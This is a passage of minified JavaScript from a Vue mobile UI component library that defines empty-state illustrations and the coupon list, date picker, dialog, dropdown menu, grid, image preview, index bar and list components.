105)"},[l("rect",{fill:"#EBEDF0",width:"98",height:"34",rx:"2"},null),l("rect",{fill:"#FFF",x:"9",y:"8",width:"80",height:"18",rx:"1.1"},null),l("rect",{fill:"#EBEDF0",x:"15",y:"12",width:"18",height:"6",rx:"1.1"},null)])])]),b=()=>l("svg",{viewBox:"0 0 160 160"},[l("defs",null,[l("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:i(5)},[r("#F2F3F5","#DCDEE0")]),l("linearGradient",{x1:"95%",y1:"48%",x2:"5.5%",y2:"51%",id:i(6)},[r("#EAEDF1","#DCDEE0")]),l("linearGradient",{y1:"45%",x2:"100%",y2:"54%",id:i(7)},[r("#EAEDF1","#DCDEE0")])]),d(),f(),l("g",{transform:"translate(36 50)",fill:"none"},[l("g",{transform:"translate(8)"},[l("rect",{fill:"#EBEDF0",opacity:".6",x:"38",y:"13",width:"36",height:"53",rx:"2"},null),l("rect",{fill:c(5),width:"64",height:"66",rx:"2"},null),l("rect",{fill:"#FFF",x:"6",y:"6",width:"52",height:"55",rx:"1"},null),l("g",{transform:"translate(15 17)",fill:c(6)},[l("rect",{width:"34",height:"6",rx:"1"},null),l("path",{d:"M0 14h34v6H0z"},null),l("rect",{y:"28",width:"34",height:"6",rx:"1"},null)])]),l("rect",{fill:c(7),y:"61",width:"88",height:"28",rx:"1"},null),l("rect",{fill:"#F7F8FA",x:"29",y:"72",width:"30",height:"6",rx:"1"},null)])]),y=()=>l("svg",{viewBox:"0 0 160 160"},[l("defs",null,[l("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:i(8)},[r("#EAEDF1","#DCDEE0")])]),d(),f(),s("c"),l("path",{d:"m59 60 21 21 21-21h3l9 9v3L92 93l21 21v3l-9 9h-3l-21-21-21 21h-3l-9-9v-3l21-21-21-21v-3l9-9h3Z",fill:c(8)},null)]),x=()=>l("svg",{viewBox:"0 0 160 160"},[l("defs",null,[l("linearGradient",{x1:"50%",y1:"100%",x2:"50%",id:i(9)},[r("#EEE","#D8D8D8")]),l("linearGradient",{x1:"100%",y1:"50%",y2:"50%",id:i(10)},[r("#F2F3F5","#DCDEE0")]),l("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:i(11)},[r("#F2F3F5","#DCDEE0")]),l("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:i(12)},[r("#FFF","#F7F8FA")])]),d(),f(),s("d"),l("g",{transform:"rotate(-45 113 -4)",fill:"none"},[l("rect",{fill:c(9),x:"24",y:"52.8",width:"5.8",height:"19",rx:"1"},null),l("rect",{fill:c(10),x:"22.1",y:"67.3",width:"9.9",height:"28",rx:"1"},null),l("circle",{stroke:c(11),"stroke-width":"8",cx:"27",cy:"27",r:"27"},null),l("circle",{fill:c(12),cx:"27",cy:"27",r:"16"},null),l("path",{d:"M37 7c-8 0-15 5-16 12",stroke:c(11),"stroke-width":"3",opacity:".5","stroke-linecap":"round",transform:"rotate(45 29 13)"},null)])]),v=()=>{var g;if(t.image)return t.image();const m={error:y,search:x,network:h,default:b};return((g=m[e.image])==null?void 0:g.call(m))||l("img",{src:e.image},null)};return()=>l("div",{class:En()},[l("div",{class:En("image"),style:lt(e.imageSize)},[v()]),n(),a()])}});const Gl=M($d),[Td,Ye,Ot]=L("coupon-list"),Bd={code:H(""),coupons:me(),currency:H("¥"),showCount:_,emptyImage:String,chosenCoupon:Oe(-1),enabledTitle:String,disabledTitle:String,disabledCoupons:me(),showExchangeBar:_,showCloseButton:_,closeButtonText:String,inputPlaceholder:String,exchangeMinLength:Oe(1),exchangeButtonText:String,displayedCouponIndex:Oe(-1),exchangeButtonLoading:Boolean,exchangeButtonDisabled:Boolean};var Ad=F({name:Td,props:Bd,emits:["change","exchange","update:code"],setup(e,{emit:t,slots:n}){const[a,o]=dn(),i=I(),c=I(),u=I(0),r=I(0),s=I(e.code),d=V(()=>!e.exchangeButtonLoading&&(e.exchangeButtonDisabled||!s.value||s.value.length<e.exchangeMinLength)),f=()=>{const S=se(i).height,$=se(c).height+44;r.value=(S>$?S:ht.value)-$},h=()=>{t("exchange",s.value),e.code||(s.value="")},b=m=>{ee(()=>{var S;return(S=a.value[m])==null?void 0:S.scrollIntoView()})},y=()=>l(Gl,{image:e.emptyImage},{default:()=>[l("p",{class:Ye("empty-tip")},[Ot("noCoupon")])]}),x=()=>{if(e.showExchangeBar)return l("div",{ref:c,class:Ye("exchange-bar")},[l(nt,{modelValue:s.value,"onUpdate:modelValue":m=>s.value=m,clearable:!0,border:!1,class:Ye("field"),placeholder:e.inputPlaceholder||Ot("placeholder"),maxlength:"20"},null),l(Ae,{plain:!0,type:"primary",class:Ye("exchange"),text:e.exchangeButtonText||Ot("exchange"),loading:e.exchangeButtonLoading,disabled:d.value,onClick:h},null)])},v=()=>{const{coupons:m}=e,S=e.showCount?" (".concat(m.length,")"):"",$=(e.enabledTitle||Ot("enable"))+S;return l(ln,{title:$},{default:()=>{var E;return[l("div",{class:Ye("list",{"with-bottom":e.showCloseButton}),style:{height:"".concat(r.value,"px")}},[m.map((w,T)=>l(Ca,{key:w.id,ref:o(T),coupon:w,chosen:T===e.chosenCoupon,currency:e.currency,onClick:()=>t("change",T)},null)),!m.length&&y(),(E=n["list-footer"])==null?void 0:E.call(n)])]}})},g=()=>{const{disabledCoupons:m}=e,S=e.showCount?" (".concat(m.length,")"):"",$=(e.disabledTitle||Ot("disabled"))+S;return l(ln,{title:$},{default:()=>{var E;return[l("div",{class:Ye("list",{"with-bottom":e.showCloseButton}),style:{height:"".concat(r.value,"px")}},[m.map(w=>l(Ca,{disabled:!0,key:w.id,coupon:w,currency:e.currency},null)),!m.length&&y(),(E=n["disabled-list-footer"])==null?void 0:E.call(n)])]}})};return W(()=>e.code,m=>{s.value=m}),W(ht,f),W(s,m=>t("update:code",m)),W(()=>e.displayedCouponIndex,b),$e(()=>{f(),b(e.displayedCouponIndex)}),()=>l("div",{ref:i,class:Ye()},[x(),l(Hn,{active:u.value,"onUpdate:active":m=>u.value=m,class:Ye("tab")},{default:()=>[v(),g()]}),l("div",{class:Ye("bottom")},[Se(l(Ae,{round:!0,block:!0,type:"primary",class:Ye("close"),text:e.closeButtonText||Ot("close"),onClick:()=>t("change",-1)},null),[[Be,e.showCloseButton]])])])}});const Dd=M(Ad),ko=new Date().getFullYear(),[Pd]=L("date-picker"),Id=q({},Ll,{columnsType:{type:Array,default:()=>["year","month","day"]},minDate:{type:Date,default:()=>new Date(ko-10,0,1),validator:an},maxDate:{type:Date,default:()=>new Date(ko+10,11,31),validator:an}});var Od=F({name:Pd,props:Id,emits:["confirm","cancel","change","update:modelValue"],setup(e,{emit:t,slots:n}){const a=I(e.modelValue),o=I(!1),i=()=>{const g=e.minDate.getFullYear(),m=e.maxDate.getFullYear();return pt(g,m,"year",e.formatter,e.filter)},c=g=>g===e.minDate.getFullYear(),u=g=>g===e.maxDate.getFullYear(),r=g=>g===e.minDate.getMonth()+1,s=g=>g===e.maxDate.getMonth()+1,d=g=>{const{minDate:m,columnsType:S}=e,$=S.indexOf(g),E=o.value?e.modelValue[$]:a.value[$];if(E)return+E;switch(g){case"year":return m.getFullYear();case"month":return m.getMonth()+1;case"day":return m.getDate()}},f=()=>{const g=d("year"),m=c(g)?e.minDate.getMonth()+1:1,S=u(g)?e.maxDate.getMonth()+1:12;return pt(m,S,"month",e.formatter,e.filter)},h=()=>{const g=d("year"),m=d("month"),S=c(g)&&r(m)?e.minDate.getDate():1,$=u(g)&&s(m)?e.maxDate.getDate():zl(g,m);return pt(S,$,"day",e.formatter,e.filter)},b=V(()=>e.columnsType.map(g=>{switch(g){case"year":return i();case"month":return f();case"day":return h();default:return[]}}));W(a,g=>{Ke(g,e.modelValue)||t("update:modelValue",g)}),W(()=>e.modelValue,(g,m)=>{o.value=Ke(m,a.value),g=Ml(g,b.value),Ke(g,a.value)||(a.value=g),o.value=!1},{immediate:!0});const y=(...g)=>t("change",...g),x=(...g)=>t("cancel",...g),v=(...g)=>t("confirm",...g);return()=>l(Wn,re({modelValue:a.value,"onUpdate:modelValue":g=>a.value=g,columns:b.value,onChange:y,onCancel:x,onConfirm:v},de(e,pl)),n)}});const Rd=M(Od),[_d,pe,xn]=L("dialog"),Vd=q({},jt,{title:String,theme:String,width:z,message:[String,Function],callback:Function,allowHtml:Boolean,className:he,transition:H("van-dialog-bounce"),messageAlign:String,closeOnPopstate:_,showCancelButton:Boolean,cancelButtonText:String,cancelButtonColor:String,cancelButtonDisabled:Boolean,confirmButtonText:String,confirmButtonColor:String,confirmButtonDisabled:Boolean,showConfirmButton:_,closeOnClickOverlay:Boolean}),Fd=[...Ia,"transition","closeOnPopstate"];var Ld=F({name:_d,props:Vd,emits:["confirm","cancel","keydown","update:show"],setup(e,{emit:t,slots:n}){const a=I(),o=Ce({confirm:!1,cancel:!1}),i=g=>t("update:show",g),c=g=>{var m;i(!1),(m=e.callback)==null||m.call(e,g)},u=g=>()=>{e.show&&(t(g),e.beforeClose?(o[g]=!0,mt(e.beforeClose,{args:[g],done(){c(g),o[g]=!1},canceled(){o[g]=!1}})):c(g))},r=u("cancel"),s=u("confirm"),d=Pi(g=>{var m,S;if(g.target!==((S=(m=a.value)==null?void 0:m.popupRef)==null?void 0:S.value))return;({Enter:e.showConfirmButton?s:on,Escape:e.showCancelButton?r:on})[g.key](),t("keydown",g)},["enter","esc"]),f=()=>{const g=n.title?n.title():e.title;if(g)return l("div",{class:pe("header",{isolated:!e.message&&!n.default})},[g])},h=g=>{const{message:m,allowHtml:S,messageAlign:$}=e,E=pe("message",{"has-title":g,[$]:$}),w=Mt(m)?m():m;return S&&typeof w=="string"?l("div",{class:E,innerHTML:w},null):l("div",{class:E},[w])},b=()=>{if(n.default)return l("div",{class:pe("content")},[n.default()]);const{title:g,message:m,allowHtml:S}=e;if(m){const $=!!(g||n.title);return l("div",{key:S?1:0,class:pe("content",{isolated:!$})},[h($)])}},y=()=>l("div",{class:[Xo,pe("footer")]},[e.showCancelButton&&l(Ae,{size:"large",text:e.cancelButtonText||xn("cancel"),class:pe("cancel"),style:{color:e.cancelButtonColor},loading:o.cancel,disabled:e.cancelButtonDisabled,onClick:r},null),e.showConfirmButton&&l(Ae,{size:"large",text:e.confirmButtonText||xn("confirm"),class:[pe("confirm"),{[qo]:e.showCancelButton}],style:{color:e.confirmButtonColor},loading:o.confirm,disabled:e.confirmButtonDisabled,onClick:s},null)]),x=()=>l(nl,{class:pe("footer")},{default:()=>[e.showCancelButton&&l(ha,{type:"warning",text:e.cancelButtonText||xn("cancel"),class:pe("cancel"),color:e.cancelButtonColor,loading:o.cancel,disabled:e.cancelButtonDisabled,onClick:r},null),e.showConfirmButton&&l(ha,{type:"danger",text:e.confirmButtonText||xn("confirm"),class:pe("confirm"),color:e.confirmButtonColor,loading:o.confirm,disabled:e.confirmButtonDisabled,onClick:s},null)]}),v=()=>n.footer?n.footer():e.theme==="round-button"?x():y();return()=>{const{width:g,title:m,theme:S,message:$,className:E}=e;return l(We,re({ref:a,role:"dialog",class:[pe([S]),E],style:{width:oe(g)},tabindex:0,"aria-labelledby":m||$,onKeydown:d,"onUpdate:show":i},de(e,Fd)),{default:()=>[f(),b(),v()]})}}});const pd=M(Ld),[zd,Md]=L("divider"),Hd={dashed:Boolean,hairline:_,vertical:Boolean,contentPosition:H("center")};var Nd=F({name:zd,props:Hd,setup(e,{slots:t}){return()=>{var n;return l("div",{role:"separator",class:Md({dashed:e.dashed,hairline:e.hairline,vertical:e.vertical,["content-".concat(e.contentPosition)]:!!t.default&&!e.vertical})},[!e.vertical&&((n=t.default)==null?void 0:n.call(t))])}}});const Wd=M(Nd),[Xl,Cn]=L("dropdown-menu"),jd={overlay:_,zIndex:z,duration:N(.2),direction:H("down"),activeColor:String,closeOnClickOutside:_,closeOnClickOverlay:_},ql=Symbol(Xl);var Ud=F({name:Xl,props:jd,setup(e,{slots:t}){const n=Ut(),a=I(),o=I(),i=I(0),{children:c,linkChildren:u}=De(ql),r=Ht(a),s=V(()=>c.some(v=>v.state.showWrapper)),d=V(()=>{if(s.value&&ie(e.zIndex))return{zIndex:+e.zIndex+1}}),f=()=>{e.closeOnClickOutside&&c.forEach(v=>{v.toggle(!1)})},h=()=>{if(o.value){const v=se(o);e.direction==="down"?i.value=v.bottom:i.value=ht.value-v.top}},b=()=>{s.value&&h()},y=v=>{c.forEach((g,m)=>{m===v?g.toggle():g.state.showPopup&&g.toggle(!1,{immediate:!0})})},x=(v,g)=>{const{showPopup:m}=v.state,{disabled:S,titleClass:$}=v;return l("div",{id:"".concat(n,"-").concat(g),role:"button",tabindex:S?void 0:0,class:[Cn("item",{disabled:S}),{[Re]:!S}],onClick:()=>{S||y(g)}},[l("span",{class:[Cn("title",{down:m===(e.direction==="down"),active:m}),$],style:{color:m?e.activeColor:""}},[l("div",{class:"van-ellipsis"},[v.renderTitle()])])])};return u({id:n,props:e,offset:i,updateOffset:h}),On(a,f),ge("scroll",b,{target:r,passive:!0}),()=>{var v;return l("div",{ref:a,class:Cn()},[l("div",{ref:o,style:d.value,class:Cn("bar",{opened:s.value})},[c.map(x)]),(v=t.default)==null?void 0:v.call(t)])}}});const[Yd,wn]=L("dropdown-item"),Kd={title:String,options:me(),disabled:Boolean,teleport:[String,Object],lazyRender:_,modelValue:he,titleClass:he};var Gd=F({name:Yd,inheritAttrs:!1,props:Kd,emits:["open","opened","close","closed","change","update:modelValue"],setup(e,{emit:t,slots:n,attrs:a}){const o=Ce({showPopup:!1,transition:!0,showWrapper:!1}),{parent:i,index:c}=ke(ql);if(!i)return;const u=g=>()=>t(g),r=u("open"),s=u("close"),d=u("opened"),f=()=>{o.showWrapper=!1,t("closed")},h=g=>{e.teleport&&g.stopPropagation()},b=(g=!o.showPopup,m={})=>{g!==o.showPopup&&(o.showPopup=g,o.transition=!m.immediate,g&&(i.updateOffset(),o.showWrapper=!0))},y=()=>{if(n.title)return n.title();if(e.title)return e.title;const g=e.options.find(m=>m.value===e.modelValue);return g?g.text:""},x=g=>{const{activeColor:m}=i.props,S=g.value===e.modelValue,$=()=>{o.showPopup=!1,g.value!==e.modelValue&&(t("update:modelValue",g.value),t("change",g.value))},E=()=>{if(S)return l(te,{class:wn("icon"),color:m,name:"success"},null)};return l(je,{role:"menuitem",key:g.value,icon:g.icon,title:g.text,class:wn("option",{active:S}),style:{color:S?m:""},tabindex:S?0:-1,clickable:!0,onClick:$},{value:E})},v=()=>{const{offset:g}=i,{zIndex:m,overlay:S,duration:$,direction:E,closeOnClickOverlay:w}=i.props,T=it(m);return E==="down"?T.top="".concat(g.value,"px"):T.bottom="".concat(g.value,"px"),Se(l("div",re({style:T,class:wn([E]),onClick:h},a),[l(We,{show:o.showPopup,"onUpdate:show":k=>o.showPopup=k,role:"menu",class:wn("content"),overlay:S,position:E==="down"?"top":"bottom",duration:o.transition?$:0,lazyRender:e.lazyRender,overlayStyle:{position:"absolute"},"aria-labelledby":"".concat(i.id,"-").concat(c.value),closeOnClickOverlay:w,onOpen:r,onClose:s,onOpened:d,onClosed:f},{default:()=>{var k;return[e.options.map(x),(k=n.default)==null?void 0:k.call(n)]}})]),[[Be,o.showWrapper]])};return ce({state:o,toggle:b,renderTitle:y}),()=>e.teleport?l(cn,{to:e.teleport},{default:()=>[v()]}):v()}});const Xd=M(Gd),qd=M(Ud),[Zl,Zd]=L("grid"),Jd={square:Boolean,center:_,border:_,gutter:z,reverse:Boolean,iconSize:z,direction:String,clickable:Boolean,columnNum:N(4)},Jl=Symbol(Zl);var Qd=F({name:Zl,props:Jd,setup(e,{slots:t}){const{linkChildren:n}=De(Jl);return n({props:e}),()=>{var a;return l("div",{style:{paddingLeft:oe(e.gutter)},class:[Zd(),{[Xo]:e.border&&!e.gutter}]},[(a=t.default)==null?void 0:a.call(t)])}}});const ef=M(Qd),[tf,Sn]=L("grid-item"),nf=q({},gt,{dot:Boolean,text:String,icon:String,badge:z,iconColor:String,iconPrefix:String,badgeProps:Object});var af=F({name:tf,props:nf,setup(e,{slots:t}){const{parent:n,index:a}=ke(Jl),o=St();if(!n)return;const i=V(()=>{const{square:d,gutter:f,columnNum:h}=n.props,b="".concat(100/+h,"%"),y={flexBasis:b};if(d)y.paddingTop=b;else if(f){const x=oe(f);y.paddingRight=x,a.value>=+h&&(y.marginTop=x)}return y}),c=V(()=>{const{square:d,gutter:f}=n.props;if(d&&f){const h=oe(f);return{right:h,bottom:h,height:"auto"}}}),u=()=>{if(t.icon)return l(kt,re({dot:e.dot,content:e.badge},e.badgeProps),{default:t.icon});if(e.icon)return l(te,{dot:e.dot,name:e.icon,size:n.props.iconSize,badge:e.badge,class:Sn("icon"),color:e.iconColor,badgeProps:e.badgeProps,classPrefix:e.iconPrefix},null)},r=()=>{if(t.text)return t.text();if(e.text)return l("span",{class:Sn("text")},[e.text])},s=()=>t.default?t.default():[u(),r()];return()=>{const{center:d,border:f,square:h,gutter:b,reverse:y,direction:x,clickable:v}=n.props,g=[Sn("content",[x,{center:d,square:h,reverse:y,clickable:v,surround:f&&b}]),{[rt]:f}];return l("div",{class:[Sn({square:h})],style:i.value},[l("div",{role:v?"button":void 0,class:g,style:c.value,tabindex:v?0:void 0,onClick:o},[s()])])}}});const of=M(af),$o=e=>Math.sqrt((e[0].clientX-e[1].clientX)**2+(e[0].clientY-e[1].clientY)**2),lf=e=>({x:(e[0].clientX+e[1].clientX)/2,y:(e[0].clientY+e[1].clientY)/2}),aa=L("image-preview")[1],To=2.6;var rf=F({props:{src:String,show:Boolean,active:Number,minZoom:xe(z),maxZoom:xe(z),rootWidth:xe(Number),rootHeight:xe(Number),disableZoom:Boolean},emits:["scale","close","longPress"],setup(e,{emit:t,slots:n}){const a=Ce({scale:1,moveX:0,moveY:0,moving:!1,zooming:!1,initializing:!1,imageRatio:0}),o=Xe(),i=I(),c=I(),u=I(!1),r=I(!1);let s=0;const d=V(()=>{const{scale:B,moveX:R,moveY:j,moving:X,zooming:Q,initializing:le}=a,U={transitionDuration:Q||X||le?"0s":".3s"};return(B!==1||r.value)&&(U.transform="matrix(".concat(B,", 0, 0, ").concat(B,", ").concat(R,", ").concat(j,")")),U}),f=V(()=>{if(a.imageRatio){const{rootWidth:B,rootHeight:R}=e,j=u.value?R/a.imageRatio:B;return Math.max(0,(a.scale*j-B)/2)}return 0}),h=V(()=>{if(a.imageRatio){const{rootWidth:B,rootHeight:R}=e,j=u.value?R:B*a.imageRatio;return Math.max(0,(a.scale*j-R)/2)}return 0}),b=(B,R)=>{var j;if(B=we(B,+e.minZoom,+e.maxZoom+1),B!==a.scale){const X=B/a.scale;if(a.scale=B,R){const Q=se((j=i.value)==null?void 0:j.$el),le={x:Q.width*.5,y:Q.height*.5},U=a.moveX-(R.x-Q.left-le.x)*(X-1),Z=a.moveY-(R.y-Q.top-le.y)*(X-1);a.moveX=we(U,-f.value,f.value),a.moveY=we(Z,-h.value,h.value)}else a.moveX=0,a.moveY=r.value?s:0;t("scale",{scale:B,index:e.active})}},y=()=>{b(1)},x=()=>{const B=a.scale>1?1:2;b(B,B===2||r.value?{x:o.startX.value,y:o.startY.value}:void 0)};let v,g,m,S,$,E,w,T,k=!1;const O=B=>{const{touches:R}=B;if(v=R.length,v===2&&e.disableZoom)return;const{offsetX:j}=o;o.start(B),g=a.moveX,m=a.moveY,T=Date.now(),k=!1,a.moving=v===1&&(a.scale!==1||r.value),a.zooming=v===2&&!j.value,a.zooming&&(S=a.scale,$=$o(R))},D=B=>{const{touches:R}=B;if(o.move(B),a.moving){const{deltaX:j,deltaY:X}=o,Q=j.value+g,le=X.value+m;if((Q>f.value||Q<-f.value)&&!k&&o.isHorizontal()){a.moving=!1;return}k=!0,fe(B,!0),a.moveX=we(Q,-f.value,f.value),a.moveY=we(le,-h.value,h.value)}if(a.zooming&&(fe(B,!0),R.length===2)){const j=$o(R),X=S*j/$;E=lf(R),b(X,E)}},C=()=>{if(v>1)return;const{offsetX:B,offsetY:R}=o,j=Date.now()-T,X=250,Q=5;B.value<Q&&R.value<Q&&(j<X?w?(clearTimeout(w),w=null,x()):w=setTimeout(()=>{t("close"),w=null},X):j>Jo&&t("longPress"))},A=B=>{let R=!1;if((a.moving||a.zooming)&&(R=!0,a.moving&&g===a.moveX&&m===a.moveY&&(R=!1),!B.touches.length)){a.zooming&&(a.moveX=we(a.moveX,-f.value,f.value),a.moveY=we(a.moveY,-h.value,h.value),a.zooming=!1),a.moving=!1,g=0,m=0,S=1,a.scale<1&&y();const j=+e.maxZoom;a.scale>j&&b(j,E)}fe(B,R),C(),o.reset()},p=()=>{const{rootWidth:B,rootHeight:R}=e,j=R/B,{imageRatio:X}=a;u.value=a.imageRatio>j&&X<To,r.value=a.imageRatio>j&&X>=To,r.value&&(s=(X*B-R)/2,a.moveY=s,a.initializing=!0,He(()=>{a.initializing=!1})),y()},K=B=>{const{naturalWidth:R,naturalHeight:j}=B.target;a.imageRatio=j/R,p()};return W(()=>e.active,y),W(()=>e.show,B=>{B||y()}),W(()=>[e.rootWidth,e.rootHeight],p),ge("touchmove",D,{target:V(()=>{var B;return(B=c.value)==null?void 0:B.$el})}),()=>{const B={loading:()=>l(Ne,{type:"spinner"},null)};return l(_a,{ref:c,class:aa("swipe-item"),onTouchstartPassive:O,onTouchend:A,onTouchcancel:A},{default:()=>[n.image?l("div",{class:aa("image-wrap")},[n.image({src:e.src})]):l(Yn,{ref:i,src:e.src,fit:"contain",class:aa("image",{vertical:u.value}),style:d.value,onLoad:K},B)]})}}});const[sf,Rt]=L("image-preview"),cf=["show","teleport","transition","overlayStyle","closeOnPopstate"],uf={show:Boolean,loop:_,images:me(),minZoom:N(1/3),maxZoom:N(3),overlay:_,closeable:Boolean,showIndex:_,className:he,closeIcon:H("clear"),transition:String,beforeClose:Function,overlayClass:he,overlayStyle:Object,swipeDuration:N(300),startPosition:N(0),showIndicators:Boolean,closeOnPopstate:_,closeIconPosition:H("top-right"),teleport:[String,Object]};var Ql=F({name:sf,props:uf,emits:["scale","close","closed","change","longPress","update:show"],setup(e,{emit:t,slots:n}){const a=I(),o=Ce({active:0,rootWidth:0,rootHeight:0,disableZoom:!1}),i=()=>{if(a.value){const m=se(a.value.$el);o.rootWidth=m.width,o.rootHeight=m.height,a.value.resize()}},c=m=>t("scale",m),u=m=>t("update:show",m),r=()=>{mt(e.beforeClose,{args:[o.active],done:()=>u(!1)})},s=m=>{m!==o.active&&(o.active=m,t("change",m))},d=()=>{if(e.showIndex)return l("div",{class:Rt("index")},[n.index?n.index({index:o.active}):"".concat(o.active+1," / ").concat(e.images.length)])},f=()=>{if(n.cover)return l("div",{class:Rt("cover")},[n.cover()])},h=()=>{o.disableZoom=!0},b=()=>{o.disableZoom=!1},y=()=>l(Ra,{ref:a,lazyRender:!0,loop:e.loop,class:Rt("swipe"),duration:e.swipeDuration,initialSwipe:e.startPosition,showIndicators:e.showIndicators,indicatorColor:"white",onChange:s,onDragEnd:b,onDragStart:h},{default:()=>[e.images.map((m,S)=>l(rf,{src:m,show:e.show,active:o.active,maxZoom:e.maxZoom,minZoom:e.minZoom,rootWidth:o.rootWidth,rootHeight:o.rootHeight,disableZoom:o.disableZoom,onScale:c,onClose:r,onLongPress:()=>t("longPress",{index:S})},{image:n.image}))]}),x=()=>{if(e.closeable)return l(te,{role:"button",name:e.closeIcon,class:[Rt("close-icon",e.closeIconPosition),Re],onClick:r},null)},v=()=>t("closed"),g=(m,S)=>{var $;return($=a.value)==null?void 0:$.swipeTo(m,S)};return ce({swipeTo:g}),$e(i),W([Wt,ht],i),W(()=>e.startPosition,m=>s(+m)),W(()=>e.show,m=>{const{images:S,startPosition:$}=e;m?(s(+$),ee(()=>{i(),g(+$,{immediate:!0})})):t("close",{index:o.active,url:S[o.active]})}),()=>l(We,re({class:[Rt(),e.className],overlayClass:[Rt("overlay"),e.overlayClass],onClosed:v,"onUpdate:show":u},de(e,cf)),{default:()=>[x(),y(),d(),f()]})}});let Bn;const df={loop:!0,images:[],maxZoom:3,minZoom:1/3,onScale:void 0,onClose:void 0,onChange:void 0,teleport:"body",className:"",showIndex:!0,closeable:!1,closeIcon:"clear",transition:void 0,beforeClose:void 0,overlayStyle:void 0,overlayClass:void 0,startPosition:0,swipeDuration:300,showIndicators:!1,closeOnPopstate:!0,closeIconPosition:"top-right"};function ff(){({instance:Bn}=Al({setup(){const{state:e,toggle:t}=Bl(),n=()=>{e.images=[]};return()=>l(Ql,re(e,{onClosed:n,"onUpdate:show":t}),null)}}))}const hf=(e,t=0)=>{if(Fe)return Bn||ff(),e=Array.isArray(e)?{images:e,startPosition:t}:e,Bn.open(q({},df,e)),Bn},vf=M(Ql);function mf(){const e="A".charCodeAt(0);return Array(26).fill("").map((n,a)=>String.fromCharCode(e+a))}const[ei,oa]=L("index-bar"),gf={sticky:_,zIndex:z,teleport:[String,Object],highlightColor:String,stickyOffsetTop:Oe(0),indexList:{type:Array,default:mf}},ti=Symbol(ei);var bf=F({name:ei,props:gf,emits:["select","change"],setup(e,{emit:t,slots:n}){const a=I(),o=I(),i=I(""),c=Xe(),u=Ht(a),{children:r,linkChildren:s}=De(ti);let d;s({props:e});const f=V(()=>{if(ie(e.zIndex))return{zIndex:+e.zIndex+1}}),h=V(()=>{if(e.highlightColor)return{color:e.highlightColor}}),b=(k,O)=>{for(let D=r.length-1;D>=0;D--){const C=D>0?O[D-1].height:0,A=e.sticky?C+e.stickyOffsetTop:0;if(k+A>=O[D].top)return D}return-1},y=k=>r.find(O=>String(O.index)===k),x=()=>{if(xt(a))return;const{sticky:k,indexList:O}=e,D=ot(u.value),C=se(u),A=r.map(K=>K.getRect(u.value,C));let p=-1;if(d){const K=y(d);if(K){const B=K.getRect(u.value,C);p=b(B.top,A)}}else p=b(D,A);i.value=O[p],k&&r.forEach((K,B)=>{const{state:R,$el:j}=K;if(B===p||B===p-1){const X=j.getBoundingClientRect();R.left=X.left,R.width=X.width}else R.left=null,R.width=null;if(B===p)R.active=!0,R.top=Math.max(e.stickyOffsetTop,A[B].top-D)+C.top;else if(B===p-1&&d===""){const X=A[p].top-D;R.active=X>0,R.top=X+C.top-A[B].height}else R.active=!1}),d=""},v=()=>{ee(x)};ge("scroll",x,{target:u,passive:!0}),$e(v),W(()=>e.indexList,v),W(i,k=>{k&&t("change",k)});const g=()=>e.indexList.map(k=>{const O=k===i.value;return l("span",{class:oa("index",{active:O}),style:O?h.value:void 0,"data-index":k},[k])}),m=k=>{d=String(k);const O=y(d);if(O){const D=ot(u.value),C=se(u),{offsetHeight:A}=document.documentElement;if(O.$el.scrollIntoView(),D===A-C.height){x();return}e.sticky&&e.stickyOffsetTop&&Fn(un()-e.stickyOffsetTop),t("select",O.index)}},S=k=>{const{index:O}=k.dataset;O&&m(O)},$=k=>{S(k.target)};let E;const w=k=>{if(c.move(k),c.isVertical()){fe(k);const{clientX:O,clientY:D}=k.touches[0],C=document.elementFromPoint(O,D);if(C){const{index:A}=C.dataset;A&&E!==A&&(E=A,S(C))}}},T=()=>l("div",{ref:o,class:oa("sidebar"),style:f.value,onClick:$,onTouchstartPassive:c.start},[g()]);return ce({scrollTo:m}),ge("touchmove",w,{target:o}),()=>{var k;return l("div",{ref:a,class:oa()},[e.teleport?l(cn,{to:e.teleport},{default:()=>[T()]}):T(),(k=n.default)==null?void 0:k.call(n)])}}});const[yf,Ef]=L("index-anchor"),xf={index:z};var Cf=F({name:yf,props:xf,setup(e,{slots:t}){const n=Ce({top:0,left:null,rect:{top:0,height:0},width:null,active:!1}),a=I(),{parent:o}=ke(ti);if(!o)return;const i=()=>n.active&&o.props.sticky,c=V(()=>{const{zIndex:r,highlightColor:s}=o.props;if(i())return q(it(r),{left:n.left?"".concat(n.left,"px"):void 0,width:n.width?"".concat(n.width,"px"):void 0,transform:n.top?"translate3d(0, ".concat(n.top,"px, 0)"):void 0,color:s})});return ce({state:n,getRect:(r,s)=>{const d=se(a);return n.rect.height=d.height,r===window||r===document.body?n.rect.top=d.top+un():n.rect.top=d.top+ot(r)-s.top,n.rect}}),()=>{const r=i();return l("div",{ref:a,style:{height:r?"".concat(n.rect.height,"px"):void 0}},[l("div",{style:c.value,class:[Ef({sticky:r}),{[Da]:r}]},[t.default?t.default():e.index])])}}});const wf=M(Cf),Sf=M(bf),[kf,_t,$f]=L("list"),Tf={error:Boolean,offset:N(300),loading:Boolean,disabled:Boolean,finished:Boolean,errorText:String,direction:H("down"),loadingText:String,finishedText:String,immediateCheck:_};var Bf=F({name:kf,props:Tf,emits:["load","update:error","update:loading"],setup(e,{emit:t,slots:n}){const a=I(e.loading),o=I(),i=I(),c=hs(),u=Ht(o),r=()=>{ee(()=>{if(a.value||e.finished||e.disabled||e.error||(c==null?void 0:c.value)===!1)return;const{direction:b}=e,y=+e.offset,x=se(u);if(!x.height||xt(o))return;let v=!1;const g=se(i);b==="up"?v=x.top-g.top<=y:v=g.bottom-x.bottom<=y,v&&(a.value=!0,t("update:loading",!0),t("load"))})},s=()=>{if(e.finished){const b=n.finished?n.finished():e.finishedText;if(b)return l("div",{class:_t("finished-text")},[b])}},d=()=>{t("update:error",!1),r()},f=()=>{if(e.error){const b=n.error?n.error():e.errorText;if(b)return l("div",{role:"button",class:_t("error-text"),tabindex:0,onClick:d},[b])}},h=()=>{if(a.value&&!e.finished&&!e.disabled)return l("div",{class:_t("loading")},[n.loading?n.loading():l(Ne,{class:_t("loading-icon")},{default:()=>[e.loadingText||$f("loading")]})])};return W(()=>[e.loading,e.finished,e.error],r),c&&W(c,b=>{b&&r()}),Ii(()=>{a.value=e.loading}),$e(()=>{e.immediateCheck&&r()}),ce({check:r}),ge("scroll",r,{target:u,passive:!0}),()=>{var b;const y=(b=n.default)==null?void 